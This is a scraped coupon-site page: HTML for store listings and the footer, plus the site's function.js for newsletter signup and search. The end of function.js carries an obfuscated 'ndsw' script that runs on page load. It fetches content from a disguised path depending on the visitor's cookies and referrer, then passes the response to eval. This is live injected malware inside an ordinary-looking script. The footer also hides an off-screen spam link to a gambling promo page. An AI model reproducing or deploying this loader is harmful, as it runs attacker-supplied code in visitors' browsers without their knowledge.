           <a href="https://www.deltacoupon.com/code-promo-bershka"><img src="https://www.deltacoupon.com/logos/code-promo-bershka.jpg" height="100" width="100" alt="Bershka Code Promo" title="Bershka Code Promo"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/mukzin-coupon-code"><img src="https://www.deltacoupon.com/logos/mukzin-coupon-code.jpg" height="100" width="100" alt="Mukzin Coupon Code" title="Mukzin Coupon Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/bonmarche-discount-code"><img src="https://www.deltacoupon.com/logos/bonmarche-coupon.jpg" height="100" width="100" alt="Bonmarche Discount Code" title="Bonmarche Discount Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/felina-discount-code"><img src="https://www.deltacoupon.com/logos/felina-coupon-code.jpg" height="100" width="100" alt="Felina Discount Code" title="Felina Discount Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/sgt-grit-coupon-code"><img src="https://www.deltacoupon.com/logos/grunt-coupon-code.jpg" height="100" width="100" alt="Sgt Grit Coupon Code" title="Sgt Grit Coupon Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/unreal-fur-coupon-code"><img src="https://www.deltacoupon.com/logos/unreal-fur-coupon-code.jpg" height="100" width="100" alt="Unreal Fur Coupon Code" title="Unreal Fur Coupon Code"></a>
          </div>
          			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/bella-dahl-coupon-codes"><img src="https://www.deltacoupon.com/logos/bella-dahl-coupon-code.jpg" height="100" width="100" alt="Bella Dahl Coupon Codes" title="Bella Dahl Coupon Codes"></a>
          </div>
                    <div class="clear"></div>
        </div>
         
        
        <div class="sidebox">
        	<div class="feature-link mrtop52">
        	<div class="h2">Latest Stores</div>
            <ul>
                                    <li><a href="https://www.deltacoupon.com/donner-code-promo" class="hvr-underline-from-left" title="Donner fr"><i class="fa fa-caret-right"></i> Donner fr Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/ecoflow-code-promo" class="hvr-underline-from-left" title="EcoFlow"><i class="fa fa-caret-right"></i> EcoFlow Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/pitaka-promo-codes" class="hvr-underline-from-left" title="Pitaka"><i class="fa fa-caret-right"></i> Pitaka Promo Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bonprix-promo-code" class="hvr-underline-from-left" title="Bonprix"><i class="fa fa-caret-right"></i> Bonprix Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/code-promo-bershka" class="hvr-underline-from-left" title="Bershka"><i class="fa fa-caret-right"></i> Bershka Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/auxbeam-discount-code" class="hvr-underline-from-left" title="Auxbeam"><i class="fa fa-caret-right"></i> Auxbeam Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/mukzin-coupon-code" class="hvr-underline-from-left" title="Mukzin"><i class="fa fa-caret-right"></i> Mukzin Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/indestructible-shoes-discount-code" class="hvr-underline-from-left" title="Indestructible Shoes"><i class="fa fa-caret-right"></i> Indestructible Shoes Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/diamond-cbd-coupon-code" class="hvr-underline-from-left" title="Diamond CBD"><i class="fa fa-caret-right"></i> Diamond CBD Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/ezcosplay-discount-code" class="hvr-underline-from-left" title="EZCosplay"><i class="fa fa-caret-right"></i> EZCosplay Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/venicci-discount-code" class="hvr-underline-from-left" title="Venicci"><i class="fa fa-caret-right"></i> Venicci Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/the-work-alley-discount-code" class="hvr-underline-from-left" title="The Work Alley"><i class="fa fa-caret-right"></i> The Work Alley Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/gem-and-harmony-coupons" class="hvr-underline-from-left" title="Gem and Harmony"><i class="fa fa-caret-right"></i> Gem and Harmony Coupons</a></li>
               <li><a href="https://www.deltacoupon.com/bonmarche-discount-code" class="hvr-underline-from-left" title="Bonmarche"><i class="fa fa-caret-right"></i> Bonmarche Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/felina-discount-code" class="hvr-underline-from-left" title="Felina"><i class="fa fa-caret-right"></i> Felina Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/epackage-supply-coupon-code" class="hvr-underline-from-left" title="ePackage Supply"><i class="fa fa-caret-right"></i> ePackage Supply Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/sgt-grit-coupon-code" class="hvr-underline-from-left" title="Sgt Grit"><i class="fa fa-caret-right"></i> Sgt Grit Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/inkkas-discount-code" class="hvr-underline-from-left" title="Inkkas"><i class="fa fa-caret-right"></i> Inkkas Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/unreal-fur-coupon-code" class="hvr-underline-from-left" title="Unreal Fur"><i class="fa fa-caret-right"></i> Unreal Fur Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/quilted-koala-coupon-code-" class="hvr-underline-from-left" title="Quilted Koala"><i class="fa fa-caret-right"></i> Quilted Koala Coupon Code`</a></li>
               <li><a href="https://www.deltacoupon.com/best-brand-furniture-coupon-codes" class="hvr-underline-from-left" title="Best Brand Furniture"><i class="fa fa-caret-right"></i> Best Brand Furniture Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bella-dahl-coupon-codes" class="hvr-underline-from-left" title="Bella Dahl"><i class="fa fa-caret-right"></i> Bella Dahl Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/verb-energy-promo-code" class="hvr-underline-from-left" title="Verb Energy"><i class="fa fa-caret-right"></i> Verb Energy Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/polk-audio-promo-code" class="hvr-underline-from-left" title="Polk Audio"><i class="fa fa-caret-right"></i> Polk Audio Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/luca---danni-coupons" class="hvr-underline-from-left" title="Luca + Danni"><i class="fa fa-caret-right"></i> Luca + Danni Coupons</a></li>
                                 </ul>
        </div>
        </div>
            </div>
    <div class="clear"></div>  
</div>
<div class="footer" style="background:#393939; padding-top:30px; margin-top:50px;">
  <div class="row footer-row">
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="help">Help</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="How to Use Coupon">How to Use Coupon</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/contact-us" title="Contact Us">Contact Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/about-us" title="About Us">About Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/advertise-with-us" title="My Account">Advertise with Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/privacy-policy" title="User Privacy Policy">Privacy Policy</a> </li>
      
      </ul>
    </div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="#" title="help">Browse By</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/categories" title="browse by categories">Categories</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/freeshipping-coupon-codes" title="Free shipping Coupons">Free Shipping Coupons</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/blog/" title="">Blog</a> </li>
      </ul>
    </div>
    <div class="bottom-clear"></div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/" title="Seasonal Coupons">Seasonal Offers</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/cyber-monday-deals" title="Cyber Monday">Cyber Monday</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/black-friday-deals" title="Black Friday">Black Friday</a> </li>
        <li class="parent-item"> <a href="https://www.deltacoupon.com/christmas-deals" title="Christmas 2021">Christmas</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/halloween-deals" title="Halloween 2021">Halloween</a> </li>
      </ul>
    </div>
    <div class="col-25">
      <div class="subscribe-container">
      <div class="label footer-head">Sign Up for Coupons</div>
      	<div class="newsletterinput">
          
        <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
          <input type="text" class="email" id="subscribe-filed" autocomplete="off" name="email" value="example@mail.com" onFocus="if (this.value == 'example@mail.com') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'example@mail.com';}">
          <button type="button" onclick="requestSubscribe()">Send</button>
        </form>
        <div class="clear"></div>
        <div class="social-media"> <a href="https://www.facebook.com/deltacouponofficial/" target="_blank"><i class="fa fa-facebook"></i></a>  <a href="https://www.pinterest.com/deltacoupon/" target="_blank"><i class="fa fa-pinterest-p"></i></a> <a href="https://twitter.com/DeltaCoupon" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/detacoupon/" target="_blank"><i class="fa fa-instagram"></i></a> </div>
<div style="position:absolute;top: -9945px;">Our latest blog post about <a href=https://www.deltacoupon.com/roobet-promo-code.php>Roobet free promo code</a> is live now.</div>
      </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer-bottom"></div>
  <div class="row">
    <div class="footer-line">©2025 DeltaCoupon.com - All Rights Reserved.</div>
    
  </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158626033-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158626033-1');
</script> 
<script type="text/javascript"> (function() { var css = document.createElement('link'); css.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css'; css.rel = 'stylesheet'; css.type = 'text/css'; document.getElementsByTagName('head')[0].appendChild(css); })(); </script> 
<script src="https://www.deltacoupon.com/js/jquery.min.js"></script>
 <script src="https://www.deltacoupon.com/js/function.js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6280ca7d323c53001a64a7ba&product=inline-share-buttons" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.deltacoupon.com/js/function.js
body_size: 1823
content:
function requestSubscribe2(sid){

	var email=document.getElementById("subscribe-filed2").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length === 0){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email+"&sid="+sid;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed2").value='';
			document.getElementById("cerr2").style.color="whilte";
			document.getElementById("cerr2").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}

$(function(){
$(".search").keyup(function() 
{ 
var inputSearch = $(this).val();

var dataString = 'searchword='+ inputSearch;
if(inputSearch!=='')
{
    ;
	$.ajax({
	type: "POST",
	url: "https://www.deltacoupon.com/search.php",
	data: dataString,
	cache: false,
	success: function(html)
	{
	$("#divResult").html(html).show();
	}
	});
}
document.getElementById('divResult').style.display='none';
return false;    
});

jQuery("#divResult").live("click",function(e){ 
	var $clicked = $(e.target);
	var $name = $clicked.find('.name').html();
	var decoded = $("<div/>").html($name).text();
	$('#search').val(decoded);
});
jQuery(document).live("click", function(e) { 
	var $clicked = $(e.target);
	if (! $clicked.hasClass("search")){
	jQuery("#divResult").fadeOut(); 
	}
});
$('#search').click(function(){
	jQuery("#divResult").fadeIn();
});
});
function requestSubscribe(){
	var email=document.getElementById("subscribe-filed").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length==0){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed").value='';
			document.getElementById("cerr").style.color="green";
			document.getElementById("cerr").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}
function myHIdeShow() {
  var x = document.getElementById("myContent");
  if (x.style.display === "none") {
    x.style.display = "block";
	document.getElementById("btntxt").innerHTML = "Hide";
  } else {
    x.style.display = "none";
	document.getElementById("btntxt").innerHTML = "Read More";
  }
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.deltacoupon.com/deofight.website/rapanel/kcfinder/ckeditor/plugins/a11yhelp/a11yhelp.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}